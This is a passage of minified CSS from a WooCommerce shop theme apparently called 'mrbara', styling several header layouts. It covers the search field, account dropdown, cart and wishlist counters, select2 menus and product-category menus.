a,.page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,.page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a{color:#ccc}.mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,.page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,.page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover{color:#fff}.header-top-style-8 .site-header{padding-top:32px;background-color:#fff}.header-top-style-8 .site-header .logo{align-items:baseline;padding-top:0}.header-top-style-8 .site-header .logo img{margin-top:4px;margin-bottom:0}.header-top-style-8 .site-header .menu-sidebar{padding-left:0}.header-top-style-8 .site-header .menu-sidebar .products-search{float:left;width:630px;position:relative}.header-top-style-8 .site-header .menu-sidebar .products-search:before{content:'\f4a4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:12px;left:15px}.header-top-style-8 .site-header .menu-sidebar .product-cat{display:inline-block;width:150px;float:left;background-color:#f9f9f9;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;position:relative}.header-top-style-8 .site-header .menu-sidebar .product-cat select{height:43px;line-height:43px;border:none;border-radius:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:transparent}.header-top-style-8 .site-header .menu-sidebar .search-field{width:58%;border:1px solid #d9d9d9;border-right:none;float:left;height:44px;line-height:45px;padding-top:4px;font-size:13px;color:#999;background-color:#f9f9f9;padding-left:40px;padding-right:15px;border-radius:5px 0 0 5px;display:block}.header-top-style-8 .site-header .menu-sidebar .search-field.ui-autocomplete-loading{background-position:right center}.header-top-style-8 .site-header .menu-sidebar .search-submit{min-width:110px;padding:0 11px;height:44px;line-height:45px;border:none;background-color:#900;font-weight:500;color:#fff;border-radius:0 5px 5px 0;transition:0.5s}.header-top-style-8 .site-header .menu-sidebar .search-submit:hover{background-color:#000}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra{float:right;margin-top:10px;margin-bottom:0}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .extra-menu-item{float:right;list-style:none;margin-bottom:0;padding-bottom:13px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account{margin-left:0;margin-right:30px;position:relative}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account.logined{margin-top:-3px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a{position:relative;color:#000;font-weight:600;line-height:1}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a img{border-radius:100%;margin-right:10px;max-width:35px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:10px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a:hover{text-decoration:none}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a .t-icon{display:none}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-login,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-register{display:inline-block}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-login:after,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-register:after{display:none}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-login{padding-left:40px;position:relative}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a.item-login:before{content:'\f47e';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:30px;overflow:hidden;position:absolute;top:-8px;left:0}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>span{padding-left:5px;padding-right:7px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;left:-30px;top:110%;width:210px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:15px 0;float:none;text-align:left;transform:scaleX(0)}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li{list-style:none;padding:0 30px;margin-bottom:0}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a{color:#999;font-size:14px;font-weight:400;padding:10px 0;display:block}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a:hover{color:#000}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account:hover>ul{opacity:1;z-index:9999;top:100%;transform:scaleX(1)}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart{position:relative;margin-left:0;margin-top:3px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents{position:relative;color:#000;padding-left:30px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents i{font-size:30px;line-height:1;position:absolute;left:0;top:-8px}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount{padding-left:20px;display:inline-block}.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter{position:absolute;display:inline-block;color:#fff;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px;bottom:-6px;left:13px;font-size:10px;font-weight:700;background-color:#900;font-family:Montserrat,"Times New Roman",Times,serif}.header-top-style-8 .site-header .menu-sidebar .select2-container{width:100%!important}.header-top-style-8 .site-header .menu-sidebar .select2-container:focus{outline:none}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform{height:42px;line-height:45px;background-color:transparent}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice{border:none;padding:0;background-color:transparent;color:#999;box-shadow:none;position:relative;overflow:inherit}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:before{position:absolute;top:14px;left:-20px;content:"";height:14px;width:1px;background-color:#ccc}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus{outline:none}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow{right:18px}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after{display:none}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single{height:42px;line-height:44px;border-radius:0;border:none;font-size:13px;background-color:transparent;position:relative}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single:focus{outline:none}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered{color:#999;position:relative;padding-left:20px;padding-right:30px;text-align:left;height:42px;line-height:46px}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before{position:absolute;top:14px;left:0;content:"";height:14px;width:1px;background-color:#ccc}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow{top:2px;right:8px}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:14px}.header-top-style-8 .site-header .primary-nav>ul>li{padding-bottom:20px}.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-item>a,.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-top-style-8 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-top-style-8 .site-header .primary-nav>ul>li>ul{border-top:1px solid #ccc}.header-top-style-9 .site-header{padding-top:32px;background-color:#fff}.header-top-style-9 .site-header .menu-logo{text-align:center}.header-top-style-9 .site-header .menu-logo .logo img{margin:0 auto}.header-top-style-9 .site-header .navbar-menu{display:none}.header-top-style-9 .site-header .logo img{margin-top:4px;margin-bottom:0}.header-top-style-9 .site-header .menu-search{padding-top:8px}.header-top-style-9 .site-header .menu-sidebar{padding-top:19px}.header-top-style-9 .site-header .products-search{float:left;width:310px;position:relative}.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder{color:#000}.header-top-style-9 .site-header .products-search ::-moz-placeholder{color:#000}.header-top-style-9 .site-header .products-search :-ms-input-placeholder{color:#000}.header-top-style-9 .site-header .products-search :-moz-placeholder{color:#000}.header-top-style-9 .site-header .products-search:before{content:'\f4a4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:12px;left:0;color:#000}.header-top-style-9 .site-header .products-search .search-field{width:100%;border:none;border-bottom:1px solid #000;float:left;padding-top:12px;padding-bottom:10px;font-size:13px;font-weight:500;color:#000;padding-left:30px;padding-right:15px;background-color:transparent}.header-top-style-9 .site-header .products-search .search-field.ui-autocomplete-loading{background-position:right center}.header-top-style-9 .site-header .products-search .search-submit{display:none}.header-top-style-9 .site-header .menu-sidebar{padding-left:0}.header-top-style-9 .site-header .menu-sideextra{float:right;margin-top:10px;margin-bottom:0}.header-top-style-9 .site-header .menu-sideextra .extra-menu-item{float:right;list-style:none;margin-bottom:0;padding-bottom:13px}.header-top-style-9 .site-header .menu-sideextra .menu-item-account{margin-left:0;margin-right:30px;position:relative}.header-top-style-9 .site-header .menu-sideextra .menu-item-account.logined{margin-top:-3px}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a{position:relative;color:#000;font-weight:600;line-height:1}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a img{border-radius:100%;margin-right:10px;max-width:35px}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:10px}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a:hover{text-decoration:none}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a .t-icon{display:none}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-login,.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-register{display:inline-block}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-login:after,.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-register:after{display:none}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-login{padding-left:40px;position:relative}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>a.item-login:before{content:'\f47e';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:30px;overflow:hidden;position:absolute;top:-8px;left:0}.header-top-style-9 .site-header .menu-sideextra .menu-item-account>span{padding-left:5px;padding-right:7px}.header-top-style-9 .site-header .menu-sideextra .menu-item-account ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;right:0;top:110%;width:210px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:15px 0;float:none;text-align:left;transform:scaleX(0)}.header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li{list-style:none;padding:0 30px;margin-bottom:0}.header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a{color:#999;font-size:14px;font-weight:400;padding:10px 0;display:block}.header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a:hover{color:#000}.header-top-style-9 .site-header .menu-sideextra .menu-item-account:hover>ul{opacity:1;z-index:9999;top:100%;transform:scaleX(1)}.header-top-style-9 .site-header .menu-sideextra .menu-item-cart{position:relative;margin-left:0;margin-top:3px}.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents{position:relative;color:#000;padding-left:30px}.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents i{font-size:30px;line-height:1;position:absolute;left:0;top:-7px}.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount{padding-left:20px;display:inline-block}.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{position:absolute;display:inline-block;color:#fff;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px;bottom:-6px;left:13px;font-size:10px;font-weight:700;background-color:#900;font-family:Montserrat,"Times New Roman",Times,serif}.header-top-style-9 .site-header .primary-nav{text-align:center;border-top:1px solid #e1e1e1;margin-top:25px;padding-top:20px}.header-top-style-9 .site-header .primary-nav .menu-logo{display:none}.header-top-style-9 .site-header .primary-nav>ul>li{padding-bottom:20px}.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-item>a,.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-top-style-9 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-top-style-9 .site-header .primary-nav>ul>li>ul{border-top:1px solid #ccc}.header-top-style-10 .site-header{border-bottom:1px solid #d6d6d6}.header-top-style-10 .site-header .menu-extra .extra-menu-item{padding-left:30px;margin-left:0}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-search{width:auto;transition:none;padding-bottom:0}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account{padding-left:0;padding-bottom:23px}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account>a{padding-top:6px;display:block}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account>a:after{display:none}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-text,.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register{display:none}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-icon{display:block}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a{max-width:30px}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-icon{display:none}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text{display:block}.header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text span{display:none}.header-top-style-10.header-skin-dark .site-header{background-color:#212121;border-bottom:none}.header-top-style-10.header-skin-dark .primary-nav>ul>li>a{color:#fff}.header-top-style-10.header-skin-dark .primary-nav>ul>li.current-menu-parent>a,.header-top-style-10.header-skin-dark .primary-nav>ul>li.current-menu-item>a,.header-top-style-10.header-skin-dark .primary-nav>ul>li.current-menu-ancestor>a,.header-top-style-10.header-skin-dark .primary-nav>ul>li:hover>a{color:#999}.header-top-style-10.header-skin-dark .site-header .navbar-toggle .m-navbar-icon{color:#fff}.header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line{background-color:#fff}.header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:after,.header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:before{background-color:#fff}.header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item>a{color:#fff}.header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line1,.header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{border-color:#fff}.header-top-style-11 .site-header{background-color:#fff}.header-top-style-11 .site-header .logo{padding-top:10px;padding-bottom:10px;height:120px}.header-top-style-11 .site-header .logo img{margin-bottom:0}.header-top-style-11 .site-header .menu-logo-sticky{display:none}.header-top-style-11 .site-header .menu-sidebar{padding-top:40px}.header-top-style-11 .site-header .menu-sidebar .products-search{float:left;width:100%;position:relative}.header-top-style-11 .site-header .menu-sidebar .products-search:before{content:'\f4a4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:12px;left:15px}.header-top-style-11 .site-header .menu-sidebar .product-cat{display:inline-block;width:150px;float:left;background-color:#f9f9f9;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;position:relative}.header-top-style-11 .site-header .menu-sidebar .product-cat select{height:43px;line-height:43px;border:none;border-radius:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:transparent}.header-top-style-11 .site-header .menu-sidebar .search-field{width:54%;border:1px solid #d9d9d9;border-right:none;float:left;height:44px;line-height:45px;padding-top:4px;font-size:13px;color:#999;background-color:#f9f9f9;padding-left:40px;padding-right:15px;border-radius:5px 0 0 5px}.header-top-style-11 .site-header .menu-sidebar .search-field.ui-autocomplete-loading{background-position:right center}.header-top-style-11 .site-header .menu-sidebar .search-submit{padding:0 11px;min-width:110px;height:44px;line-height:45px;border:none;background-color:#900;font-weight:500;color:#fff;border-radius:0 5px 5px 0;transition:0.5s}.header-top-style-11 .site-header .menu-sidebar .search-submit:hover{background-color:#000}.header-top-style-11 .site-header .menu-sidebar .select2-container{width:100%!important}.header-top-style-11 .site-header .menu-sidebar .select2-container:focus{outline:none}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform{height:42px;line-height:45px;background-color:transparent}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice{border:none;padding:0;background-color:transparent;color:#999;box-shadow:none;position:relative;overflow:inherit}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:before{position:absolute;top:14px;left:-20px;content:"";height:14px;width:1px;background-color:#ccc}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus{outline:none}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow{right:18px}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after{display:none}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single{height:42px;line-height:46px;border-radius:0;border:none;font-size:13px;background-color:transparent;position:relative}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single:focus{outline:none}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered{color:#999;position:relative;padding-left:20px;padding-right:30px;text-align:left;height:42px;line-height:46px}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before{position:absolute;top:14px;left:0;content:"";height:14px;width:1px;background-color:#ccc}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow{top:2px;right:5px}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:14px}.header-top-style-11 .site-header .menu-sideextra{float:right;margin-top:50px;margin-bottom:0}.header-top-style-11 .site-header .menu-sideextra .extra-menu-item{float:right;list-style:none;margin-bottom:0;padding-bottom:13px;padding-right:0;padding-left:35px}.header-top-style-11 .site-header .menu-sideextra .extra-menu-item:last-child{padding-left:5px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account{margin-left:0;position:relative;display:block;padding-bottom:14px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a{position:relative;color:#000;font-weight:600;line-height:1;text-transform:none}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a img{border-radius:100%;margin-right:10px;max-width:30px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:10px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a:hover{text-decoration:none}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a .t-icon{display:none}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-login,.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-register{display:inline-block}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-login:after,.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-register:after{display:none}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-login{padding-left:40px;position:relative}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>a.item-login:before{content:'\f419';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:30px;overflow:hidden;position:absolute;top:-7px;left:0;padding-left:2px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account>span{padding-left:5px;padding-right:7px}.header-top-style-11 .site-header .menu-sideextra .menu-item-account ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;right:0;left:auto;top:110%;width:210px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:15px 0;float:none;text-align:left;transform:scaleX(0)}.header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li{list-style:none;padding:0 30px;margin-bottom:0}.header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a{color:#999;font-size:14px;font-weight:400;padding:10px 0;display:block}.header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a:hover{color:#000}.header-top-style-11 .site-header .menu-sideextra .menu-item-account:hover>ul{opacity:1;z-index:9999;top:100%;transform:scaleX(1)}.header-top-style-11 .site-header .menu-sideextra .menu-item-cart{position:relative;margin-left:0;margin-top:5px}.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents{position:relative;color:#000;padding-left:30px}.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents i{font-size:26px;line-height:1;position:absolute;left:0;top:-8px}.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount{padding-left:20px;display:inline-block}.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{position:absolute;display:inline-block;color:#fff;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px;bottom:-6px;left:11px;font-size:10px;font-weight:700;background-color:#900;font-family:Montserrat,"Times New Roman",Times,serif}.header-top-style-11 .site-header .menu-sideextra .menu-item-yith>a{font-size:26px;color:#000;line-height:1;height:26px;width:30px;display:block;position:relative}.header-top-style-11 .site-header .menu-sideextra .menu-item-yith>a i{line-height:1;height:26px;width:30px;text-align:center;display:block}.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter{position:absolute;display:inline-block;color:#fff;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px;bottom:-6px;left:16px;font-size:10px;font-weight:700;background-color:#900;font-family:Montserrat,"Times New Roman",Times,serif}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .woocommerce-Price-amount{display:none}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .cart-contents i{font-size:32px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .mini-cart-counter{bottom:-8px;left:12px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist>a>i{font-size:32px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist .mini-yith-counter{bottom:-8px;left:14px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account{position:relative}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text>span{display:none}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-login,.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-register{display:block;padding-left:40px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-login:hover,.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-register:hover{color:#999}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-login:hover:before,.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-register:hover:before{color:#000}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-login{position:relative;margin-bottom:2px}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a.item-login:before{position:absolute;left:0;top:-3px;font-size:36px;content:"\f419"}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>a:after{display:none}.header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account>span{display:none}.header-top-style-11 .site-header .primary-nav{padding-top:18px}.header-top-style-11 .site-header .primary-nav .menu-sideextra{margin-top:0}.header-top-style-11 .site-header .primary-nav .menu{float:left}.header-top-style-11 .site-header .primary-nav>ul.menu>li{padding-bottom:25px;padding-left:15px;padding-right:15px}.header-top-style-11 .site-header .primary-nav>ul.menu>li.last-item>ul{right:0;left:auto}.header-top-style-11 .site-header .primary-nav>ul.menu>li:first-child{padding-left:0}.header-top-style-11 .site-header .primary-nav>ul.menu>li.current-menu-parent>a,.header-top-style-11 .site-header .primary-nav>ul.menu>li.current-menu-item>a,.header-top-style-11 .site-header .primary-nav>ul.menu>li.current-menu-ancestor>a,.header-top-style-11 .site-header .primary-nav>ul.menu>li:hover>a{color:#999}.header-top-style-11 .site-header .primary-nav>ul.menu>li>ul{border-top:1px solid #ccc}.header-top-style-11 .site-header .products-cats-menu{position:relative}.header-top-style-11 .site-header .products-cats-menu .cats-menu-title{background-color:#900;color:#fff;font-size:16px;font-weight:600;margin:0;padding:23px 20px;line-height:1;position:relative;border-radius:4px 4px 0 0;cursor:pointer}.header-top-style-11 .site-header .products-cats-menu .cats-menu-title:after{content:'\f3d0';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:16px}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats{position:absolute;top:120%;left:0;z-index:-999;width:100%;opacity:0;transition:none;box-shadow:0 1px 10px -2px rgba(0,0,0,.15);visibility:hidden}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu{margin-bottom:0}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu>li>a{padding-top:17px;padding-bottom:15px}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu>li>a.has-icon{position:relative;padding-left:35px}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu>li>a.has-icon>i{font-size:18px;position:absolute;top:50%;transform:translateY(-50%);left:5px}.header-top-style-11 .site-header .products-cats-menu .toggle-product-cats.open{top:100%;z-index:999;opacity:1;transition:top 0.5s;visibility:inherit}.header-top-style-11 .site-header .products-cats-menu.on-hover:hover .toggle-product-cats{top:100%;z-index:999;opacity:1;transition:top 0.5s;visibility:inherit}.header-top-style-11 .site-header .products-cats-menu.style-2 .menu{background-color:#282828}.header-top-style-11 .site-header .products-cats-menu.style-2 .menu>li>a{color:#fff;border-bottom-color:#414141}.header-top-style-11 .site-header .products-cats-menu.style-2 .menu>li:hover>a{color:#900}.header-top-style-11 .site-header .products-cats-menu.style-3 .cats-menu-title{background-color:#eaeaea;color:#000}.header-top-style-11 .site-header .products-cats-menu.style-3 .menu>li:hover>a{color:#900}.header-top-style-11 .site-header .products-cats-menu.style-4 .menu>li:hover>a{color:#900}.header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats{box-shadow:none;border:1px solid #900}.header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu .cats-menu-title{padding-top:17px;padding-bottom:16px;border-radius:0}.header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu.style-3 .cats-menu-title{background-color:#f0f0f0}.header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu{position:relative}.header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before{width:30px;height:100%;position:absolute;left:-15px;background-color:#f0f0f0;content:""}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav{padding-top:15px;padding-right:20px;background-color:#f0f0f0;position:relative}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav>ul.menu{padding-top:1px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav>ul.menu>li{padding-bottom:14px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .extra-menu-item{padding-bottom:7px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith>a i{font-size:24px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith .mini-yith-counter{left:14px;bottom:-4px}.header-top-style-11 .site-header 